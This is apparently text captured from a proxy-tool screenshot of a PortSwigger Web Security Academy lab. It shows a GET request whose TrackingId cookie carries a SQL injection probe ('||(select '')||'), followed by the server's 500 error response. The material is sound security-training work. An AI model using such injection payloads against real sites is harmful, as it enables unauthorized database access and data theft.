 Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a15007e046a8b1881c13e1500c00052.web-security-academy.net
3 Cookie: TrackingId=chzqs7D5ztC4466n'||(select
'')||'session=szfVKbw4yMqEnhRWKeETvxDmwSAktNLj
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="136", "Google Chrome";v="136",
"Not.A/Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.3
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2324